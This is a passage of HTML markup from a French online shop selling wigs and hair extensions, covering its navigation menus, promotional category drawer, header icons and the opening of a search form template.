                    <a href="https://www.baisihair.fr/collections/double-machine" class="navigation__link" >Vietnam Hair Tissages &amp; Mèches</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/closure-frontal" class="navigation__link" >Closure &amp; Frontal</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bundle-with-closure-frontal" class="navigation__link" >Lots de Tissages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval" class="navigation__link" >Queue de Cheval</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/clip-ins-extensions" class="navigation__link" >Clips et Tape Hair</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wigs" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-8">Avantages VIP</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-8" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/video-share" class="navigation__link" >Vidéos des Clientes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/loyalty-page" class="navigation__link" >BAISI Récompenses</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/top-selling" class="navigation__link" >Meilleure Vente</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/apps/track123" class="navigation__link" >Suivre le Colis</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/custom-packaging" class="navigation__link" >Emballage Personnalisé</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/cadeaux-zone" class="navigation__link" >Cadeaux Zone</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
</ul>

            </div>
          </div>
           <div class='hotSaleMB' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKIVlA-jSpJ8yMrBMKhDSxzaQWQks33KBFB0A_50_50.png?v=1767080029' width='30' /> </div>
        </div>
        <div class="transcy-switcher-manual transcy-mobile hidden" style="position: absolute; left: 63px; top: 5px; visibility: hidden;"></div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-image">
        <div class="logo-area__middle__inner">
          <div class="logo" itemscope itemtype="http://schema.org/Organization">
            <meta itemprop="name" content="baisihairfr"><a style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiHairFR</a>

            <a class="logo__link" href="/" title="baisihairfr" itemprop="url"><img class="logo__image" src="//www.baisihair.fr/cdn/shop/files/BAISI_2_240x.png?v=1722499906" alt="baisihairfr" width="800" height="289" itemprop="logo" /></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        
        <div class ="flyicon">Cadeaux 0€</div>
        <div class="logo-area__right__inner">
          <div class='hotSalePc' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKIVlA-jSpJ8yMrBMKhDSxzaQWQks33KBFB0A_50_50.png?v=1767080029' width='30' /></div>
          
            <a href="javascript:void(0)" class="header__icon h-wishlist-icon wishlist-page-widget">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg>
            <span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
            
              <a class="header-account-link" href="/account/login" aria-label="Compte">
                <span class="header-account-link__text desktop-only visually-hidden">Compte</span>
                <span class="header-account-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><path d="M.5.5h25v25H.5z"/><g transform="translate(1 1)" stroke="currentColor"><g transform="translate(5.86 7)"><path d="M11.783 15.604A6 6 0 1 0 .186 15.49"/><circle cx="6" cy="3" r="3"/></g><circle cx="12" cy="12" r="12"/></g></g></svg></span>
              </a>
            
          
          
              <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          
          <a class="cart-link" href="/cart">
            <span class="cart-link__label visually-hidden">Panier</span>
            <span class="cart-link__icon"><svg width="24px" height="24px" viewBox="0 0 24 24" aria-hidden="true">
  <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <polygon stroke="currentColor" points="2 9.25 22 9.25 18 21.25 6 21.25"></polygon>
    <line x1="12" y1="9" x2="12" y2="3" stroke="currentColor" stroke-linecap="square"></line>
  </g>
</svg></span>
          </a>
        </div>
      </div>
    </div>
  </div><template class="mobile-navigation-drawer-template">
    <div id="MobileNavigationDrawer" class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
      <div class="navigation navigation--mobile" role="navigation" aria-label="Navigation principale">
        <div class="navigation__tier-1-container">
          <div class="navigation__mobile-header">
            <a href="#" class="mobile-nav-back ltr-icon tap-target" aria-label="Retour"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <span class="mobile-nav-title"></span>
            <a href="#" class="mobile-nav-toggle tap-target"  aria-label="Fermer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>
          </div>
          
            
          <div class="tabbox" id='tabbox'>
        <div class="tab-left">
            <ul class="leftbox">
                <li class="tab-item navactive " ><div class='tab-lefttitle'>Promotions </div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Reçu en 48h</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tendances 2026</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Prix Grossiste</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Viêtnam Hair + Prête à Porter</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Catalogue</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tissages</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Avantages VIP</div></li>
                
            </ul>
        </div>
        <div class="tab-rigth">
    
        <!-- 右边第1 -->
            <div class="content-item  activecontent">
              <div class='itemHead' >
                 <div class="slider-container">
                     <div class="sliderHeadBox">
                        <div id="sliderHead">
                           <ul class="slider-item-container">
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/flash-offer">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/moitie-prix">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_fd6e33a3-3a9c-4973-9175-8d04254a52e5.jpg?v=1750815396" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_33a41542-ae90-480f-a5c0-17e330440c0d.jpg?v=1750815398" alt="Forest">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                 <a href="https://www.baisihair.fr/collections/vip100">
                                   <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_58165b44-6ad5-4d4c-8895-14b1170c9831.jpg?v=1750815404" alt="Flowers">
                                 </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/remise-38">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_55ca4d80-8ee1-413c-b2e3-4df5802dcdf9.jpg?v=1750815408" alt="Flowers">
                                  </a>
                               </li>
                            </ul>
                     </div>
                   </div>
                 </div>
                <!-- <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476' alt=''> -->
              </div>
               <div class='itembox'>
                  <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/promo-black-friday">
                         <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a1.png?v=1765943141' alt=''>
                         <div class='r-item-title'>Vente Flash </div>   
                     </a>
                  </div>
                  <div class='right-item' >
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a2.png?v=1765943190' alt=''>
                     <div class='r-item-title'>PRIX Moins de 100€ </div>
                    </a>  
                  </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/moitie-prix">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a3.png?v=1765943277' alt=''>
                      <div class='r-item-title'>Moitié Prix -50%</div>
                     </a>   
                  </div>
                  <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a4.png?v=1765943424' alt=''>
                     <div class='r-item-title'>Remise -120€</div>
                    </a>  
                 </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/vip100">
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a5.png?v=1765943516' alt=''>
                       <div class='r-item-title'> Remise -100€</div>
                     </a>  
                  </div>
                 <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/remise-38">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a6.png?v=1765943603' alt=''>
                     <div class='r-item-title'>Remise -38%</div>
                    </a> 
                 </div>
                 <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/fr20">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a7.png?v=1765951989' alt=''>
                     <div class='r-item-title'>Remise -20% </div>
                    </a>  
                 </div>
                  <div class='right-item' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a8.png?v=1765952022' alt=''>
                     <div class='r-item-title'> Remise -60€ </div> 
                  </div>
                 
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a9.png?v=1765952052' alt=''>
                     <div class='r-item-title'>Remise -30€</div>
                  </div>
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a11.png?v=1765952085' alt=''>
                     <div class='r-item-title'>Remise -65%</div>
                  </div>
                  <div class='right-item '>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/a12.png?v=1765952096' alt=''>
                     <div class='r-item-title'>Réduction VIP</div>
                  </div>
                
                
  
               </div>
            </div>
       
    <!-- 右边第2 -->
            <div class="content-item ">
                <a href='https://www.baisihair.fr/collections/perruques-en-france'>
                   <div class='itemHead'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/52.png?v=1765938709' alt=''>
                    </div>
                 </a>
             
               <div class='itembox'>
                 <div class='right-item' >
                   <a href="https://www.baisihair.fr/collections/perruques-en-france">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q1_8c7e5ba8-c8b1-44ad-b6d1-571fc4b60f1e.png?v=1765939765' alt=''>
                     <div class='r-item-title'>48H Livraison TVA 0€</div>
                    </a>
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/prix-moins-de-99'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q2_35cb1ed6-0421-4eee-a213-25f4702559f4.png?v=1765939764' alt=''>
                     <div class='r-item-title'>Prix moins de 99€</div>
                    </a>  
                 </div>
                  <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/raw-hair">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q3_462050f5-56c6-4618-8886-389fda5f78a1.png?v=1765939763' alt=''>
                      <div class='r-item-title'>Raw Hair</div>
                     </a> 
                  </div>
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/france-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q4_05f99328-7cd2-4850-ad74-83857f59f5d8.png?v=1765939766' alt=''>
                     <div class='r-item-title'>France VIP</div>
                    </a>  
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/couleurs-en-france'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/q5_2427a080-86d5-4a13-ad41-c6a785244e1d.png?v=1765939770' alt=''>
                      <div class='r-item-title'>Couleurs en France</div>
                     </a>  
                  </div>
               </div>
              </div>

              <!-- 右边第3 -->
       <div class="content-item ">
            <a href="https://www.baisihair.fr/collections/2020-new-arrivals">
              <div class='itemHead' >
                <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/53.png?v=1765936112' alt=''>
              </div>
            </a>  
            <div class='itembox'>
              <div class='right-item'  >
                  <a href='https://www.baisihair.fr/collections/2020-new-arrivals'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Arrivages.png?v=1765954154' alt=''>
                     <div class='r-item-title'>Perruques Arrivages</div>
                  </a>  
              </div>
              <div class='right-item'  >
                 <a href='https://www.baisihair.fr/collections/perruques-mariage'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Coiffure_Mariage.png?v=1765954234' alt=''>
                     <div class='r-item-title'>Perruques Coiffure Mariage </div>
                 </a>  
              </div>
               <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/perruque-full-lace'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_Full_Lace.png?v=1765954271' alt=''>
                       <div class='r-item-title'>Perruque Full Lace</div>
                   </a>  
                </div>
              <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-demi-tete'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_Demi_-Tete.png?v=1765954298' alt=''>
                      <div class='r-item-title'>Perruque Demi -Tête</div>
                    </a>  
              </div>  
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/coiffure-a-la-mode'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Coiffure_a_la_Mode.png?v=1765954323' alt=''>
                       <div class='r-item-title'>Coiffure à la Mode</div>
                    </a>  
                </div>
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/vernis-a-ongles'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vernis_a_Ongles.png?v=1765954350' alt=''>
                       <div class='r-item-title'>Vernis à Ongles</div>
                    </a>  
                </div>
                
                
            
                
            </div>
       </div>
   <!-- 右边第4 -->
            <div class="content-item">
              <div class='itemHead' >
                <a href='https://www.baisihair.fr/collections/wholesale'>
                 <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/54.png?v=1765936175' alt=''>
                </a>   
              </div>
              <div class='itembox'>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/wholesale"  >
                      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_en_Gros.png?v=1765952228"  alt="Perruques en Gros">
                       <div class="r-item-title">Perruques en Gros</div>
                     </a>
                    </div> 
                   <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/perruques-pour-revendre'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Prix_D_Usine.png?v=1765952262' alt=''>
                      <div class='r-item-title'>Prix D'Usine</div>
                     </a>   
                  </div>
                    <div class='right-item'>
                      <a href='https://www.baisihair.fr/collections/achetes-gratuits'> 
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruques_Gratuites.png?v=1765952307' alt=''>
                       <div class='r-item-title'>Perruques Gratuites</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/promo-cadeaux'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Cadeaux_Gratuits.png?v=1765952331' alt=''>
                        <div class='r-item-title'>Cadeaux Gratuits </div>
                     </a>  
                  </div>
             
                 <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/2-perruques-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Special_pour_Revendre.png?v=1765952357' alt=''>
                     <div class='r-item-title'>Spécial pour Revendre</div>
                    </a>  
                 </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/usine-fournisseur'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Usine_Fournisseur.png?v=1765952382' alt=''>
                     <div class='r-item-title'>Usine Fournisseur </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/live-vente-flash'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vente_en_LIVE_Aujourd_hui.png?v=1765952407' alt=''>
                       <div class='r-item-title'>Vente en LIVE Aujourd'hui </div>
                    </a>  
                  </div>
                 <div class='whatup' >
                    <a href='https://api.whatsapp.com/send/?phone=8619124322276' style="display: flex; justify-content: center; align-items: center;">
                       <div>Contactez ici !</div>
                       <img loading="lazy"  class='whatupimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/whatup.png?v=1707098303' alt=''>
                    </a>  

                  </div>
             
               </div>
           </div>
       <!-- 右边第5 -->
            <div class="content-item">  
                <div class='itemHead' >
                  <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/57.png?v=1765936236' alt=''>
                  </a>  
              </div>
               <div class='itembox'>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vietnam_Hair.png?v=1766388190' alt=''>
                      <div class='r-item-title'> Viêtnam Hair</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-sans-colle'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Prete_a_Porter.png?v=1766388296' alt=''>
                     <div class='r-item-title'> Prête à Porter</div>
                    </a>
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/headband-wig-t-part'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_bandeau.png?v=1766388320' alt=''>
                     <div class='r-item-title'>Perruques Bandeaux </div>
                    </a>  
                  </div>
                  <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/u-part-perruque'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/U_V_PART_PERRUQUE.png?v=1766388343' alt=''>
                     <div class='r-item-title'>U & V PART PERRUQUE</div>
                    </a>
                  </div>
              </div>
           </div>
     <!-- 右边第6 -->
            <div class="content-item">  
              <div class='itemHead'>
                <a href='https://www.baisihair.fr/collections/flash-offer'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/58.png?v=1765936302' alt=''>
                </a>   
              </div>
               <div class='itembox'>
          
                   <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-reglable'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_5808b039-a4b8-4de9-ad6b-962c5e07e69b.jpg?v=1748999084' alt=''>
                      <div class='r-item-title'> Perruque Réglable</div>
                    </a>   
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/natte'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/8_2dae5021-b8c1-4cd1-8d37-ab784bed75e7.jpg?v=1748945294' alt=''>
                      <div class='r-item-title'> Nattes à la Mode</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/colorful-wigs'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_55ed6d0e-04d6-4fb6-ab2a-b3338b052b1e.jpg?v=1748945291' alt=''>
                      <div class='r-item-title'>Couleurs en Soldes </div>
                    </a>  
                  </div>
                    <div class='right-item' >
                      <a href='https://www.baisihair.fr/collections/hd-lace-wig'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_5c5afc6d-cb96-4454-a02e-d39d533fc3d6.jpg?v=1748945292' alt=''>
                        <div class='r-item-title'>Perruque En HD Lace</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bob-wig'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_f18b22dc-6e8f-4d9e-a735-858d159ca3e0.jpg?v=1748945288' alt=''>
                      <div class='r-item-title'>BOB en Promo </div>
                    </a>  
                 </div>
                 <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_06d4a0b2-1030-4ba2-b564-d50bde09a5f1.jpg?v=1749180820' alt=''>
                     <div class='r-item-title'> 100% RAW HAIR</div>
                    </a> 
                  </div>
            
                
             </div>
           </div>
  
    <!-- 右边第7  Tissages-->
            <div class="content-item">    
               <div class='itemHead' >
                 <a href='https://www.baisihair.fr/pages/tissages-meches'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h6_e573775d-0bbb-47bf-8dd3-f39d59419127.jpg?v=1749547472' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                <div class='right-item'  >
                   <a href='https://www.baisihair.fr/collections/hair-weave'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_1b58f814-3752-4509-8959-c1700cfcd4cb.jpg?v=1760689633' alt=''>
                     <div class='r-item-title'>Tissages & Mèches </div>
                   </a>  
                 </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/double-machine'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_bd86a44b-3289-4685-bcd4-6c026af28a12.jpg?v=1760688971' alt=''>
                     <div class='r-item-title'>Vietnam Hair Tissages & Mèches </div>
                     </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_757c1ace-d142-4ee1-a8c6-821d118460f2.jpg?v=1760689211' alt=''>
                     <div class='r-item-title'>Closure & Frontal </div>
                    </a>  
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bundle-with-closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_c38241c7-8efd-430e-981e-092bb13dc9ce.jpg?v=1748998662' alt=''>
                     <div class='r-item-title'>Lots de Tissages</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_ccab66d2-5c56-4221-8186-c30019ef4473.jpg?v=1760688650' alt=''>
                     <div class='r-item-title'>Queue de Cheval </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/clip-ins-extensions'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_85e10c22-d59b-43df-b7a3-0acb208e56d5.jpg?v=1760688310' alt=''>
                     <div class='r-item-title'> Clips et Tape Hair</div>
                    </a>  
                  </div>
             </div>
           </div>
     <!-- 右边第8 Avantages VIP-->
            <div class="content-item">  
              <div class='itemHead' >
                 <a href='https://www.baisihair.fr/collections/wigs'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h8_50f5feff-ab23-4761-b1b6-77d1333bc173.jpg?v=1749547210' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/pages/video-share'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_bda80685-61fe-4ae2-bcbd-b2012dd55889.jpg?v=1749180822' alt=''>
                      <div class='r-item-title'>Vidéos des Clientes</div>
                    </a>
                  </div>   
               <div class='right-item' >
                    <a href='https://www.baisihair.fr/pages/loyalty-page'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_83717ecb-8c43-4ce0-b1d1-3b6611a4af14.jpg?v=1749180968' alt=''>
                      <div class='r-item-title'> BAISI Récompenses </div>
                    </a>
                  </div>  
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/top-selling'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_3b01a1ec-9391-4bb8-980f-5b626a8daa40.jpg?v=1748945282' alt=''>
                      <div class='r-item-title'> Meilleure Vente </div>
                    </a>  
                  </div>               
                  
                <div class='right-item'  >
                    <a href='https://www.baisihair.fr/apps/track123'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_c1ca10b0-ab98-479e-ba26-2f52d2eb859f.jpg?v=1749256754' alt=''>
                     <div class='r-item-title'>Suivre le Colis  </div>
                    </a> 
                 </div>
                  <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/custom-packaging'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-2_5d22fc67-18ae-4564-b5b0-850387fa99ce.jpg?v=1749256759' alt=''>
                       <div class='r-item-title'>Emballage Personnalisé</div>
                    </a>  
                     
                 </div>
                 <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/cadeaux-zone'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-3_cbd5c3c4-952f-4dc4-955b-55e5415dfae5.jpg?v=1749256764' alt=''>
                     <div class='r-item-title'>Cadeaux Zone</div>
                   </a>   
                 </div>
              </div>
           </div>
 

  
        </div>
    </div>
          
        </div>
      </div>
    </div>
  </template><script type="text/template" class="header-search-template">
      <div class="header-search-content wide-container">
        <div data-section-id="sections--19414870753523__header-Search" data-section-type="search-template" data-filter-section-id="" data-alter-location="false" data-search-while-typing="true" data-ajax-filtering="true" data-components="modal,price-range">
          <h2 class="visually-hidden">Effectuez une recherche</h2>

          <div class="main-search fully-spaced-row--medium" data-ajax-scroll-to>
            <span class="main-search__btn-offset" aria-hidden="true">Fermer</span>
            <div class="main-search__container">
              <form class="main-search__form" action="/search" method="get" autocomplete="off">
                  <input type="hidden" name="type" value="product" />
                <input type="hidden" name="options[prefix]" value="last" />
                <div class="main-search__input-container">
                  <input
                    class="main-search__input"
                    type="search"
                    name="q"
                    autocomplete="off"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Recherche"
                    value="" />
                </div>
              
